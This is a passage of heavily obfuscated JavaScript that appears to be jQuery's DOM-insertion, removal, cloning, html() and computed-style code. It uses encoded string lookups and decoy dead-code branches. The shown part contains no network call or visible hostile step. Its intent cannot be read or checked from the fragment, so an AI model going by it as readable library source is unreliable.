_0x129714[_0xabe76e(0x103,'7rpC')](_0x568590,_0x1c49e2,_0x33a4ac);}};if(_0x129714[_0x234ddb(0x141d,'1gi!')]!==_0x129714[_0x234ddb(0x9e7,'6fpa')])return _0x578ca3[_0x234ddb(0x89e,'5B1u')](_0x39f75c[_0x234ddb(0x3a3,'qP9#')]||_0x41f7eb,_0x511588)&&_0x578ca3['IKBNP'](_0x3c7cbb,_0x1a0841),_0x578ca3[_0x234ddb(0x1387,'UL9B')](_0x4d6728,_0x5d447c,_0x5a2b49);else this[_0x234ddb(0x425,'5YO]')]&&this[_0x234ddb(0x921,'1gi!')]['insertBefore'](_0x3d7810,this);});else{_0x5ac087={},_0x2f43c7=_0x571147['status'],_0x129714[_0x3bf947(0xf08,'5YO]')]==typeof _0x5b2991[_0x3bf947(0x438,'7rpC')]&&(_0x190046['text']=_0x1eb6ba[_0x3bf947(0x1530,'jkho')]);try{_0x5ec754=_0x458a64['statusText'];}catch(_0xc5a3aa){_0x56abad='';}_0x1deb20||!_0x4dce9d[_0x3bf947(0x105b,'PtVF')]||_0x13e328[_0x3bf947(0xcf1,'@JB2')]?_0x129714[_0x3bf947(0xf0e,'#22!')](0x4c7,_0x1e46a8)&&(_0x233ad1=0xcc):_0x4a6d30=_0x43486a[_0x3bf947(0x12f0,'jkho')]?0xc8:0x194;}},'after':function(){var _0xa5083d=_0x345625;return this[_0xa5083d(0x551,'a!$E')](arguments,function(_0x2f401a){var _0x46cc45=_0xa5083d;if(_0x129714['vKUUS'](_0x129714[_0x46cc45(0x346,'9dSh')],_0x129714[_0x46cc45(0x1273,'p1SO')])){if(_0x80644[0x2])return _0x144c57['apply'](_0x1c285e,_0x347403[_0x46cc45(0x989,')cZ)')](_0x5ad8fc)),_0x18c94c;if((_0x466093=_0x24b1e6[0x3])&&_0x3eede9[_0x46cc45(0x17ad,'02J8')])return _0x334750[_0x46cc45(0x400,'@JB2')](_0x25105a,_0x4caf69[_0x46cc45(0x16ee,'@JB2')](_0x4c0915)),_0x3da7e4;}else this['parentNode']&&this[_0x46cc45(0x78b,'eWo5')]['insertBefore'](_0x2f401a,this['nextSibling']);});},'remove':function(_0xdc0abc,_0x45d045){var _0x217831=_0x345625;for(var _0x59c264,_0x18b428=_0xdc0abc?_0x140e2b[_0x217831(0x10e6,'KN9P')](_0xdc0abc,this):this,_0x128662=0x0;_0x129714[_0x217831(0x1517,'9dSh')](null,_0x59c264=_0x18b428[_0x128662]);_0x128662++)_0x45d045||0x1!==_0x59c264['nodeType']||_0x140e2b[_0x217831(0x1234,'5YO]')](_0x129714[_0x217831(0xb8b,'LviT')](_0x4f5349,_0x59c264)),_0x59c264['parentNode']&&(_0x45d045&&_0x140e2b[_0x217831(0x735,'p1SO')](_0x59c264[_0x217831(0xb78,'gzoj')],_0x59c264)&&_0x20c001(_0x129714[_0x217831(0x53e,'l$V6')](_0x4f5349,_0x59c264,_0x129714['EwvGB'])),_0x59c264[_0x217831(0x1340,'Vy]c')]['removeChild'](_0x59c264));return this;},'empty':function(){var _0x565c59=_0x345625;if(_0x129714[_0x565c59(0x3b5,'FToV')]==='ZVlfu'){for(var _0x52168a,_0x31a9bb=0x0;null!=(_0x52168a=this[_0x31a9bb]);_0x31a9bb++){_0x129714[_0x565c59(0x1269,'2RSj')](0x1,_0x52168a[_0x565c59(0xfc3,'8Y1r')])&&_0x140e2b[_0x565c59(0xb5e,'I$yS')](_0x4f5349(_0x52168a,!0x1));while(_0x52168a[_0x565c59(0xd35,'xwD]')])_0x52168a[_0x565c59(0x175,'D%55')](_0x52168a[_0x565c59(0x1451,'COru')]);_0x52168a[_0x565c59(0xb25,'LGss')]&&_0x140e2b[_0x565c59(0x903,'qP9#')](_0x52168a,_0x129714[_0x565c59(0xdc2,'7rpC')])&&(_0x52168a[_0x565c59(0x162c,')cJj')][_0x565c59(0x88a,'PtVF')]=0x0);}return this;}else{var _0x3bcf0f=_0x56c5cc[_0x565c59(0x1246,'&UV9')](this['constructor'](),_0x4ead77);return _0x3bcf0f[_0x565c59(0x10ce,'gzoj')]=this,_0x3bcf0f['context']=this[_0x565c59(0x440,'8B*s')],_0x3bcf0f;}},'clone':function(_0x2c0b2f,_0x2dbe85){var _0x580620=_0x345625,_0x405ccc={'ZZwOA':function(_0x4e0782,_0x4e73b4){var _0x1b0906=_0x50dd;return _0x129714[_0x1b0906(0xabc,'ojMj')](_0x4e0782,_0x4e73b4);},'qkszA':function(_0x15fc4f,_0x43d389){return _0x15fc4f==_0x43d389;},'YzAYv':_0x129714[_0x580620(0x708,'ZY%5')],'dbxBI':function(_0x3b3b75,_0x39a7ab){return _0x3b3b75==_0x39a7ab;},'TqOjy':_0x129714['LCLfJ'],'cGNIO':function(_0x1cbb26,_0x58bbe6){var _0x240b5c=_0x580620;return _0x129714[_0x240b5c(0xbd9,'C*bR')](_0x1cbb26,_0x58bbe6);},'VECGv':_0x129714[_0x580620(0xf4a,'02J8')],'uBWBk':'UJTqY'};return _0x129714[_0x580620(0xa39,'p1SO')](_0x129714['zxpus'],_0x580620(0xd40,'Vy]c'))?(_0x2c0b2f=null==_0x2c0b2f?!0x1:_0x2c0b2f,_0x2dbe85=_0x129714[_0x580620(0x1626,'Pubx')](null,_0x2dbe85)?_0x2c0b2f:_0x2dbe85,this['map'](function(){var _0x24d77b=_0x580620,_0x4860f8={'kHWpK':function(_0x176205,_0x43e4f2){var _0x1caa03=_0x50dd;return _0x405ccc[_0x1caa03(0xd84,'5YO]')](_0x176205,_0x43e4f2);},'kloun':function(_0x58f2ac,_0x5df1d9){return _0x405ccc['qkszA'](_0x58f2ac,_0x5df1d9);},'bilHa':_0x405ccc[_0x24d77b(0xc3f,'rzfW')],'boFZM':function(_0x5e7b10,_0x143483){var _0x55d645=_0x24d77b;return _0x405ccc[_0x55d645(0x7c4,'ojMj')](_0x5e7b10,_0x143483);},'vzJip':_0x405ccc[_0x24d77b(0xac7,'&XYi')]};return _0x405ccc[_0x24d77b(0x5e3,'ojMj')](_0x405ccc[_0x24d77b(0x16a9,'&XYi')],_0x405ccc[_0x24d77b(0x1f2,'*Vr2')])?_0x140e2b[_0x24d77b(0x1164,'a!$E')](this,_0x2c0b2f,_0x2dbe85):null==_0x2d3499?_0x4860f8['kHWpK'](_0x10be4a,''):_0x4860f8[_0x24d77b(0x1563,'I$yS')](_0x4860f8['bilHa'],typeof _0x3f78ff)||_0x4860f8[_0x24d77b(0x16a0,'C*bR')](_0x4860f8[_0x24d77b(0x2fa,'&UV9')],typeof _0x1009c5)?_0x911209[_0x43bb1c[_0x24d77b(0x1029,'9QTx')](_0x23ad82)]||_0x24d77b(0x1a8,'6fpa'):typeof _0x270417;})):(_0x5f5a2a&&_0x20807a&&(_0x579fa4=0x0),_0x129714['DXYtF'](0x0,_0x1c70eb)?_0x4ab5c2:(_0x5ecbbb=_0x129714[_0x580620(0x556,'UL9B')](_0x22a3d6,_0x4a07a8),_0x13db2a+=_0x129714[_0x580620(0x9db,'KN9P')](!_0x752b,!_0x4e4203),''));},'html':function(_0x52706c){var _0x46b9bb=_0x345625,_0x5daccd={'QYQge':function(_0x394f45,_0x292c6d){return _0x394f45!==_0x292c6d;},'NYiGP':_0x46b9bb(0xc46,'5B1u'),'ZNbkU':function(_0x2a2d73,_0x9e59d7){var _0x3aaa22=_0x46b9bb;return _0x129714[_0x3aaa22(0x26a,'nzsq')](_0x2a2d73,_0x9e59d7);},'dHmJL':function(_0x4a5527,_0x2ec854){return _0x4a5527===_0x2ec854;},'pcpAO':function(_0xa1fd39,_0x5d701e){return _0xa1fd39!=_0x5d701e;},'KoWzt':_0x129714['ruOLd'],'WnpzW':function(_0x43560f,_0x41031c){return _0x129714['aRddw'](_0x43560f,_0x41031c);}};if(_0x129714[_0x46b9bb(0xf1b,'&UV9')](_0x46b9bb(0xf88,'9dSh'),_0x129714[_0x46b9bb(0x1239,'gzoj')]))delete _0x2a1818[_0x46b9bb(0xf8d,'C*bR')];else return _0xb5351e(this,function(_0x577ae7){var _0x43c589=_0x46b9bb;if(_0x5daccd['QYQge'](_0x5daccd[_0x43c589(0x1260,'LGss')],_0x43c589(0xaba,'rzfW')))throw new _0x3a5db9(_0x24bc60);else{var _0x4bccac=this[0x0]||{},_0xa1ec93=0x0,_0x2f8ccf=this[_0x43c589(0x15de,'LviT')];if(_0x5daccd[_0x43c589(0x15e7,'gzoj')](void 0x0,_0x577ae7))return _0x5daccd[_0x43c589(0x895,'jkho')](0x1,_0x4bccac[_0x43c589(0x15a4,'1gi!')])?_0x4bccac['innerHTML']['replace'](_0x30fa31,''):void 0x0;if(!(_0x5daccd['pcpAO']('string',typeof _0x577ae7)||_0x359254[_0x43c589(0x1815,'gzoj')](_0x577ae7)||!_0x3ba33b[_0x43c589(0xa49,'eWo5')]&&_0x3ec5f2[_0x43c589(0x1815,'gzoj')](_0x577ae7)||!_0x3ba33b[_0x43c589(0xc1d,'nzsq')]&&_0x31b2da[_0x43c589(0x35f,'qP9#')](_0x577ae7)||_0x26ad9b[(_0xbf528['exec'](_0x577ae7)||['',''])[0x1][_0x43c589(0x1525,'&XYi')]()])){_0x577ae7=_0x577ae7[_0x43c589(0x464,'2RSj')](_0x270d4e,_0x5daccd[_0x43c589(0x631,'Twr^')]);try{for(;_0x5daccd[_0x43c589(0xfeb,'&UV9')](_0x2f8ccf,_0xa1ec93);_0xa1ec93++)_0x4bccac=this[_0xa1ec93]||{},_0x5daccd[_0x43c589(0x16fb,'Pubx')](0x1,_0x4bccac[_0x43c589(0xb3b,'5YO]')])&&(_0x140e2b[_0x43c589(0x1393,'5B1u')](_0x4f5349(_0x4bccac,!0x1)),_0x4bccac[_0x43c589(0x1518,'I$yS')]=_0x577ae7);_0x4bccac=0x0;}catch(_0x43eecb){}}_0x4bccac&&this['empty']()[_0x43c589(0xc7f,'UL9B')](_0x577ae7);}},null,_0x52706c,arguments['length']);},'replaceWith':function(){var _0x4761b3=_0x345625,_0xa3c500={'AxboK':_0x129714[_0x4761b3(0x1d0,'88eA')],'UQhkF':function(_0x5eba97,_0x2e512d){return _0x129714['JDCvw'](_0x5eba97,_0x2e512d);},'eObVN':_0x129714['QcrNm'],'TfbYI':function(_0x4b613d,_0x2c486c){var _0x2ed7ea=_0x4761b3;return _0x129714[_0x2ed7ea(0x5ee,'ZY%5')](_0x4b613d,_0x2c486c);}},_0x2e5a8f=arguments[0x0];return this[_0x4761b3(0x73e,'gzoj')](arguments,function(_0x2b67a4){var _0x58f657=_0x4761b3;if(_0xa3c500[_0x58f657(0x120a,'rzfW')](_0xa3c500[_0x58f657(0x1619,'LviT')],_0xa3c500[_0x58f657(0xd30,'!b6*')]))_0x2e5a8f=this['parentNode'],_0x140e2b['cleanData'](_0xa3c500[_0x58f657(0x7b3,'Vy]c')](_0x4f5349,this)),_0x2e5a8f&&_0x2e5a8f[_0x58f657(0x818,'xwD]')](_0x2b67a4,this);else return _0x5f21ab['dir'](_0x27859e,_0xa3c500['AxboK'],_0x5ecf49);}),_0x2e5a8f&&(_0x2e5a8f[_0x4761b3(0x15d8,'l$V6')]||_0x2e5a8f[_0x4761b3(0x5a3,'Twr^')])?this:this['remove']();},'detach':function(_0x20b299){var _0x40a25f=_0x345625;if(_0x129714['ymCMQ']('bRGXn',_0x129714[_0x40a25f(0x137,'l$V6')]))return this[_0x40a25f(0xce7,')cZ)')](_0x20b299,!0x0);else _0x129714[_0x40a25f(0x149c,'C*bR')](_0xccbd69,this)?_0xdb0aa4(this)[_0x40a25f(0x65e,'IDVZ')]():_0x129714[_0x40a25f(0x132a,'qP9#')](_0x3c981b,this)['hide']();},'domManip':function(_0x1ad469,_0x351bc7){var _0x3fd835=_0x345625,_0x42be38='1|2|0|4|3'[_0x3fd835(0xde9,'D%55')]('|'),_0x390c7d=0x0;while(!![]){switch(_0x42be38[_0x390c7d++]){case'0':if(_0x25e21a||_0x129714[_0x3fd835(0x14e1,'LGss')](_0xb4e7f9,0x1)&&_0x129714[_0x3fd835(0x22e,'1gi!')](_0x129714[_0x3fd835(0x68e,'&UV9')],typeof _0x44d216)&&!_0x3ba33b[_0x3fd835(0x4d5,'*Vr2')]&&_0x1e5c03[_0x3fd835(0x1815,'gzoj')](_0x44d216))return this[_0x3fd835(0x16f8,'jkho')](function(_0x2bcf78){var _0x3b4fb5=_0x3fd835,_0x43b95a=_0x3a51f6['eq'](_0x2bcf78);_0x25e21a&&(_0x1ad469[0x0]=_0x44d216[_0x3b4fb5(0x32b,'1gi!')](this,_0x2bcf78,_0x43b95a[_0x3b4fb5(0x5ca,'9dSh')]())),_0x43b95a['domManip'](_0x1ad469,_0x351bc7);});continue;case'1':_0x1ad469=_0x4425e2[_0x3fd835(0xe4f,'1gi!')]([],_0x1ad469);continue;case'2':var _0xabb5c4,_0x22bf9c,_0x28fbb2,_0x54a3d0,_0x3c425a,_0x49a012,_0x511f5f=0x0,_0xb4e7f9=this['length'],_0x3a51f6=this,_0x4f0bfd=_0xb4e7f9-0x1,_0x44d216=_0x1ad469[0x0],_0x25e21a=_0x140e2b[_0x3fd835(0x11c3,'#22!')](_0x44d216);continue;case'3':return this;case'4':if(_0xb4e7f9&&(_0x49a012=_0x140e2b[_0x3fd835(0x13b3,'Pubx')](_0x1ad469,this[0x0][_0x3fd835(0x96d,'LGss')],!0x1,this),_0xabb5c4=_0x49a012[_0x3fd835(0x80d,'!b6*')],_0x129714['fxsLu'](0x1,_0x49a012[_0x3fd835(0x122f,'6fpa')]['length'])&&(_0x49a012=_0xabb5c4),_0xabb5c4)){for(_0x54a3d0=_0x140e2b['map'](_0x129714['KFcxH'](_0x4f5349,_0x49a012,'script'),_0x57a31e),_0x28fbb2=_0x54a3d0[_0x3fd835(0xbda,')cJj')];_0xb4e7f9>_0x511f5f;_0x511f5f++)_0x22bf9c=_0x49a012,_0x511f5f!==_0x4f0bfd&&(_0x22bf9c=_0x140e2b['clone'](_0x22bf9c,!0x0,!0x0),_0x28fbb2&&_0x140e2b[_0x3fd835(0x7bc,'*Vr2')](_0x54a3d0,_0x129714[_0x3fd835(0xd7c,'PtVF')](_0x4f5349,_0x22bf9c,_0x129714[_0x3fd835(0x307,')cZ)')]))),_0x351bc7[_0x3fd835(0x417,'ojMj')](this[_0x511f5f],_0x22bf9c,_0x511f5f);if(_0x28fbb2){for(_0x3c425a=_0x54a3d0[_0x54a3d0[_0x3fd835(0x520,'p1SO')]-0x1][_0x3fd835(0x10bd,'@JB2')],_0x140e2b['map'](_0x54a3d0,_0x23a3d2),_0x511f5f=0x0;_0x129714[_0x3fd835(0xb8d,'ZY%5')](_0x28fbb2,_0x511f5f);_0x511f5f++)_0x22bf9c=_0x54a3d0[_0x511f5f],_0x4cb19b[_0x3fd835(0x15ba,'Twr^')](_0x22bf9c['type']||'')&&!_0x140e2b[_0x3fd835(0x156,'D%55')](_0x22bf9c,_0x129714['Qypdt'])&&_0x140e2b[_0x3fd835(0x4d7,'KN9P')](_0x3c425a,_0x22bf9c)&&(_0x22bf9c[_0x3fd835(0x841,'&UV9')]?_0x140e2b[_0x3fd835(0x1363,'C*bR')]&&_0x140e2b[_0x3fd835(0x1363,'C*bR')](_0x22bf9c['src']):_0x140e2b[_0x3fd835(0x1513,'!b6*')]((_0x22bf9c[_0x3fd835(0x1ca,'8B*s')]||_0x22bf9c[_0x3fd835(0x8f1,'Vy]c')]||_0x22bf9c[_0x3fd835(0x10a9,'gzoj')]||'')[_0x3fd835(0xf33,'xwD]')](_0x45e52c,'')));}_0x49a012=_0xabb5c4=null;}continue;}break;}}}),_0x140e2b[_0x345625(0xd90,'a6(v')]({'appendTo':_0x129714[_0x345625(0x16fa,'COru')],'prependTo':_0x129714['TLqrJ'],'insertBefore':_0x345625(0x1193,'IDVZ'),'insertAfter':_0x345625(0x191,'Twr^'),'replaceAll':_0x129714[_0x345625(0xfa8,'1gi!')]},function(_0x5bcac1,_0x50afb3){var _0x153765=_0x345625,_0x1974cb={'FyWmU':function(_0xcff23a,_0x3854d2){return _0xcff23a(_0x3854d2);}};if(_0x129714[_0x153765(0x1114,'#22!')](_0x129714['dVNxS'],_0x129714[_0x153765(0x15d6,'9QTx')]))_0x140e2b['fn'][_0x5bcac1]=function(_0x23ad1e){var _0x278835=_0x153765;if(_0x129714['zWMnQ'](_0x129714[_0x278835(0x56a,'0[zQ')],_0x129714['OepcO'])){var _0x6159dd=_0x376f10[_0x278835(0x10a8,'ZY%5')];delete _0x9e530a['stop'],_0x1974cb[_0x278835(0x1275,'LGss')](_0x6159dd,_0x113159);}else{for(var _0x2a4211,_0x27ed55=0x0,_0x47146d=[],_0x336571=_0x140e2b(_0x23ad1e),_0x35a752=_0x129714[_0x278835(0xfee,'nzsq')](_0x336571['length'],0x1);_0x129714[_0x278835(0xb34,'2RSj')](_0x35a752,_0x27ed55);_0x27ed55++)_0x2a4211=_0x129714['DXYtF'](_0x27ed55,_0x35a752)?this:this['clone'](!0x0),_0x129714['DERDF'](_0x140e2b,_0x336571[_0x27ed55])[_0x50afb3](_0x2a4211),_0x30e36c[_0x278835(0x7fe,'Pubx')](_0x47146d,_0x2a4211['get']());return this[_0x278835(0x17f7,'I$yS')](_0x47146d);}};else{var _0x26d9c1=_0x339737,_0x35bffe=_0x4fb460[_0x5cd572];return _0x35bffe||(_0x35bffe=_0x129714[_0x153765(0xc81,'9dSh')](_0x537172,_0x2ca0af,_0x26d9c1),_0x129714[_0x153765(0x6c0,'*Vr2')](_0x129714['XRCCX'],_0x35bffe)&&_0x35bffe||(_0x28282f=(_0x5bdb27||_0x55b7ac(_0x129714[_0x153765(0x2cf,'0[zQ')]))[_0x153765(0x1179,'WG5o')](_0x26d9c1[_0x153765(0x320,'9dSh')]),_0x26d9c1=(_0x2a0b21[0x0]['contentWindow']||_0x26847a[0x0][_0x153765(0x676,'9QTx')])['document'],_0x26d9c1[_0x153765(0x113e,'gzoj')](),_0x26d9c1['close'](),_0x35bffe=_0x129714[_0x153765(0x1ee,'ZY%5')](_0x1e9492,_0x2a2812,_0x26d9c1),_0x419875['detach']()),_0x4631f4[_0x15df1a]=_0x35bffe),_0x35bffe;}});var _0x642359,_0x4f10e9={};function _0x515966(_0x465735,_0x14b9d9){var _0x426144=_0x345625,_0x42fb39,_0x189bf7=_0x140e2b(_0x14b9d9['createElement'](_0x465735))[_0x426144(0x1e2,'p1SO')](_0x14b9d9[_0x426144(0x739,'KN9P')]),_0x17d9e0=_0x3815fe[_0x426144(0x1879,'@JB2')]&&(_0x42fb39=_0x3815fe[_0x426144(0x1621,'6fpa')](_0x189bf7[0x0]))?_0x42fb39['display']:_0x140e2b[_0x426144(0x25e,'fqy4')](_0x189bf7[0x0],_0x426144(0xf1a,'6fpa'));return _0x189bf7['detach'](),_0x17d9e0;}function _0x580576(_0x360d7d){var _0xc3abeb=_0x345625,_0x42d6c6=_0x3814bd,_0x9fe2fe=_0x4f10e9[_0x360d7d];return _0x9fe2fe||(_0x9fe2fe=_0x129714['OEBUE'](_0x515966,_0x360d7d,_0x42d6c6),_0x129714['PWvfC'](_0x129714['XRCCX'],_0x9fe2fe)&&_0x9fe2fe||(_0x642359=(_0x642359||_0x140e2b(_0x129714[_0xc3abeb(0xdd4,'!b6*')]))[_0xc3abeb(0xcb0,'Pubx')](_0x42d6c6[_0xc3abeb(0x162a,'#22!')]),_0x42d6c6=(_0x642359[0x0][_0xc3abeb(0xfcc,')cZ)')]||_0x642359[0x0][_0xc3abeb(0x186e,'LviT')])[_0xc3abeb(0x1379,'xwD]')],_0x42d6c6[_0xc3abeb(0xedf,'88eA')](),_0x42d6c6[_0xc3abeb(0xd20,')cJj')](),_0x9fe2fe=_0x129714['wNEtK'](_0x515966,_0x360d7d,_0x42d6c6),_0x642359[_0xc3abeb(0x9ec,'UL9B')]()),_0x4f10e9[_0x360d7d]=_0x9fe2fe),_0x9fe2fe;}!(function(){var _0x35fde4=_0x345625,_0x45a77c={'NMIya':function(_0x2586ff,_0x37eb43){return _0x129714['Fyunn'](_0x2586ff,_0x37eb43);},'JztVv':function(_0x28dac1,_0x17e072){return _0x28dac1(_0x17e072);},'gsfqF':function(_0x4e0b28,_0x2f3d87){var _0x31f667=_0x50dd;return _0x129714[_0x31f667(0x13fc,'0[zQ')](_0x4e0b28,_0x2f3d87);},'xocxD':function(_0x6cf250,_0x11fe79){var _0x5eade0=_0x50dd;return _0x129714[_0x5eade0(0x20b,'FToV')](_0x6cf250,_0x11fe79);},'dVvXD':function(_0x52070f,_0xbfed6b){return _0x129714['gqejZ'](_0x52070f,_0xbfed6b);},'hvEDb':function(_0x5b3690,_0xb4fba8){return _0x129714['dPaWf'](_0x5b3690,_0xb4fba8);},'IIHBP':_0x129714[_0x35fde4(0x52c,'2RSj')],'eqaZU':_0x129714['bSSnO'],'awhUG':_0x129714['oclLy'],'CwPwG':function(_0x292e72,_0x3b33bc){return _0x292e72!==_0x3b33bc;},'zGsdT':_0x35fde4(0x101,'0[zQ')};if(_0x129714[_0x35fde4(0xe46,'COru')](_0x129714['uzDmx'],_0x35fde4(0xa87,'ZY%5'))){if(_0x45a77c[_0x35fde4(0xf1d,'!b6*')](_0x8d05ec,!0x0)?!--_0x24fc2c[_0x35fde4(0x13a1,'a!$E')]:!_0x44a082[_0x35fde4(0x672,'!b6*')]){if(!_0x237de1[_0x35fde4(0x1519,'#22!')])return _0x45a77c['JztVv'](_0x19b7d9,_0x40f91b['ready']);_0x320336['isReady']=!0x0,_0xdf5d83!==!0x0&&_0x45a77c[_0x35fde4(0x236,'I$yS')](--_0x4d8eff['readyWait'],0x0)||(_0x133bb8[_0x35fde4(0xd49,'WG5o')](_0x4552f9,[_0x24509a]),_0x9b3a65['fn']['triggerHandler']&&(_0x45a77c[_0x35fde4(0x1375,'ojMj')](_0x4bd44d,_0x1e0bce)['triggerHandler']('ready'),_0x13d0fe(_0x17a9c1)['off'](_0x35fde4(0x329,'5YO]'))));}}else{var _0x28cd98;_0x3ba33b[_0x35fde4(0x7eb,'*Vr2')]=function(){var _0x32d5fe=_0x35fde4,_0x208f60={'yfvZZ':function(_0x1f3530,_0x363c6d){return _0x45a77c['xocxD'](_0x1f3530,_0x363c6d);},'vsapN':function(_0x4ac5b0,_0x3ba23b){var _0x39ea77=_0x50dd;return _0x45a77c[_0x39ea77(0x1153,'C*bR')](_0x4ac5b0,_0x3ba23b);},'wEtfA':_0x32d5fe(0xd4c,'LviT')};if(_0x45a77c[_0x32d5fe(0xbf3,'8B*s')](_0x32d5fe(0xdbc,'jkho'),_0x32d5fe(0x498,'C*bR'))){var _0x21981e,_0x5cb373,_0x340a9d=0x0,_0x3a6f53=_0x21bcf4&&_0x46c41e['match'](_0x16ec06);if(_0x3a6f53&&_0x208f60[_0x32d5fe(0xd1d,'*Vr2')](0x1,_0x2a9d73[_0x32d5fe(0x129f,'nzsq')])){while(_0x21981e=_0x3a6f53[_0x340a9d++])_0x5cb373=_0x534fbe['propFix'][_0x21981e]||_0x21981e,_0x3fd25d[_0x32d5fe(0x1e4,'@JB2')][_0x32d5fe(0x57f,'88eA')][_0x32d5fe(0x702,'fqy4')][_0x32d5fe(0x15e0,'p1SO')](_0x21981e)?_0x208f60['vsapN'](_0x3d25f7,_0x5963c3)||!_0x1849b3[_0x32d5fe(0xd1f,'COru')](_0x21981e)?_0x5ad677[_0x5cb373]=!0x1:_0x258ad5[_0x332b01[_0x32d5fe(0x471,'a!$E')](_0x208f60[_0x32d5fe(0x11ca,'Pubx')]+_0x21981e)]=_0x40603d[_0x5cb373]=!0x1:_0xab7f38['attr'](_0x3ff741,_0x21981e,''),_0x3d76ce[_0x32d5fe(0x16eb,'0[zQ')](_0x4cb547?_0x21981e:_0x5cb373);}}else{if(null!=_0x28cd98)return _0x28cd98;_0x28cd98=!0x1;var _0x34e29a,_0x219bd7,_0x522e88;return _0x219bd7=_0x3814bd[_0x32d5fe(0x15c4,'88eA')](_0x45a77c[_0x32d5fe(0x128e,'&UV9')])[0x0],_0x219bd7&&_0x219bd7['style']?(_0x34e29a=_0x3814bd[_0x32d5fe(0x135f,'LGss')]('div'),_0x522e88=_0x3814bd[_0x32d5fe(0x7e7,'a6(v')](_0x45a77c[_0x32d5fe(0xf67,'eWo5')]),_0x522e88['style'][_0x32d5fe(0x9a1,'UL9B')]=_0x45a77c[_0x32d5fe(0x9a0,'Vy]c')],_0x219bd7[_0x32d5fe(0x1762,'jkho')](_0x522e88)['appendChild'](_0x34e29a),_0x45a77c[_0x32d5fe(0xfa,'eWo5')](typeof _0x34e29a[_0x32d5fe(0x158b,'a6(v')][_0x32d5fe(0x10a4,'02J8')],_0x1d6dfd)&&(_0x34e29a[_0x32d5fe(0x5c9,'1gi!')][_0x32d5fe(0xe9f,'jkho')]=_0x45a77c[_0x32d5fe(0xf0c,'D%55')],_0x34e29a['appendChild'](_0x3814bd[_0x32d5fe(0x1e1,'88eA')](_0x32d5fe(0x1723,'D%55')))['style']['width']=_0x32d5fe(0x6d3,'02J8'),_0x28cd98=0x3!==_0x34e29a[_0x32d5fe(0xcff,'D%55')]),_0x219bd7['removeChild'](_0x522e88),_0x28cd98):void 0x0;}};}}());var _0xab1f6b=/^margin/,_0x3bd620=new RegExp(_0x129714['jQlwi']('^(',_0x17e145)+_0x129714[_0x345625(0x3ef,'ojMj')],'i'),_0x56b11b,_0x12fe51,_0x454891=/^(top|right|bottom|left)$/;_0x3815fe['getComputedStyle']?(_0x56b11b=function(_0x326a0b){var _0x32c6fa=_0x345625;return _0x326a0b['ownerDocument'][_0x32c6fa(0xa28,'#22!')]['opener']?_0x326a0b[_0x32c6fa(0x916,'6fpa')][_0x32c6fa(0x4ab,'Vy]c')][_0x32c6fa(0x114e,'8B*s')](_0x326a0b,null):_0x3815fe['getComputedStyle'](_0x326a0b,null);},_0x12fe51=function(_0x52322e,_0x2049f1,_0x28027f){var _0x477690=_0x345625,_0x4a26f4={'SDeov':function(_0x1d3f4f,_0x391f76){var _0x1c6f6d=_0x50dd;return _0x129714[_0x1c6f6d(0x9f5,'6fpa')](_0x1d3f4f,_0x391f76);},'lLfJN':_0x129714[_0x477690(0xdba,'KN9P')],'IeLJB':function(_0x32c191,_0x137021){return _0x129714['aMrAd'](_0x32c191,_0x137021);}};if(_0x129714[_0x477690(0x177,'IDVZ')](_0x129714[_0x477690(0x5b9,')cJj')],_0x129714[_0x477690(0x890,'FToV')])){var _0x16e620,_0x5f01cc,_0x575fab,_0x518deb,_0x33263e=_0x52322e[_0x477690(0x136a,')cZ)')];return _0x28027f=_0x28027f||_0x129714[_0x477690(0x1157,'jkho')](_0x56b11b,_0x52322e),_0x518deb=_0x28027f?_0x28027f[_0x477690(0x1e6,'xwD]')](_0x2049f1)||_0x28027f[_0x2049f1]:void 0x0,_0x28027f&&(''!==_0x518deb||_0x140e2b[_0x477690(0x372,'nzsq')](_0x52322e[_0x477690(0x164,'D%55')],_0x52322e)||(_0x518deb=_0x140e2b[_0x477690(0x532,'5B1u')](_0x52322e,_0x2049f1)),_0x3bd620['test'](_0x518deb)&&_0xab1f6b[_0x477690(0x11c0,')cJj')](_0x2049f1)&&(_0x16e620=_0x33263e['width'],_0x5f01cc=_0x33263e[_0x477690(0x918,'eWo5')],_0x575fab=_0x33263e[_0x477690(0xa92,'fqy4')],_0x33263e[_0x477690(0xaac,'UL9B')]=_0x33263e[_0x477690(0x10d0,'5YO]')]=_0x33263e[_0x477690(0x1847,'2RSj')]=_0x518deb,_0x518deb=_0x28027f[_0x477690(0xb6c,'ZY%5')],_0x33263e['width']=_0x16e620,_0x33263e[_0x477690(0x1634,')cJj')]=_0x5f01cc,_0x33263e[_0x477690(0x1320,'#22!')]=_0x575fab)),_0x129714[_0x477690(0x1814,'p1SO')](void 0x0,_0x518deb)?_0x518deb:_0x129714['uNbGq'](_0x518deb,'');}else return _0x2421a9?_0x4a26f4[_0x477690(0x892,'5B1u')](_0x4a26f4['lLfJN'],typeof _0x2bb504)?_0x4588e2[_0x477690(0x1255,'FToV')](this[0x0],_0x4a26f4[_0x477690(0x82d,'fqy4')](_0x3e7cfa,_0x171ce6)):_0x270479[_0x477690(0x1b4,'COru')](_0x4a9fe1[_0x477690(0xc28,'8B*s')]?_0x20c25d[0x0]:_0x38623b,this):this[0x0]&&this[0x0]['parentNode']?this['first']()[_0x477690(0x87d,'gzoj')]()['length']:-0x1;}):_0x3814bd[_0x345625(0xe2a,'COru')][_0x345625(0x1147,'D%55')]&&(_0x56b11b=function(_0x5eab4c){var _0x95fd9d=_0x345625;return _0x5eab4c[_0x95fd9d(0xa34,'#22!')];},_0x12fe51=function(_0x577845,_0x2affce,_0x4f2212){var _0x3a4c54=_0x345625;if(_0x129714[_0x3a4c54(0x202,'I$yS')](_0x129714[_0x3a4c54(0x1545,')cZ)')],_0x3a4c54(0x15ff,'gzoj')))_0x28ff4d[_0x3a4c54(0x901,'&XYi')][_0x3a4c54(0x141f,'PtVF')](this,_0x5818b4,_0x27d908,_0x4755a3);else{var _0x105dff,_0x3ad76e,_0x4ca527,_0x52efaa,_0xa47836=_0x577845[_0x3a4c54(0xdc1,'@JB2')];return _0x4f2212=_0x4f2212||_0x129714['aKpjH'](_0x56b11b,_0x577845),_0x52efaa=_0x4f2212?_0x4f2212[_0x2affce]:void 